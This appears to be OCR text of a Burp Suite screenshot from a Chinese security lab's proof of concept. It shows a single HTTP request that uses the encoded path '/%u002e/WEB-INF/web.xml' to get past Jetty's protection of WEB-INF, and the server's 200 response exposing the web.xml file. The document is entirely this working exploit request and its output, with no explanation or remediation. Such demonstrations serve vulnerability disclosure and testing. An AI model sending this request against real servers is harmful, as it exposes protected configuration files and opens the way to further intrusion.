 Request
Pretty Raw \n Actions
1 GET /%u002e/WEB-INF/web.xml HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Mon, 26 Jul 2021 12:27:10 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 216
7 Server: Jetty(9.4.42.v20210604)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15
16 </web-app>
17
Khan安全攻防实验室